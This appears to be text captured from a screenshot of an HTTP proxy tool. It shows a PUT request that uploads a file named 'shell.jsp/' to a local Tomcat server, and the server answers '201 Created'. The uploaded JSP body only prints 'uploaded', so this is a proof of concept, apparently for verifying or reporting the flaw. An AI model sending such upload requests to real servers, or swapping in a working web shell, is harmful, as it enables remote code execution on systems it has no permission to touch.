 Request
Pretty Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: localhost:8080
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="99", "Microsoft Edge";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 DNT: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Content-Length: 34
19
20 <% out.println("uploaded"); %>
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Thu, 24 Mar 2022 07:24:41 GMT
5
6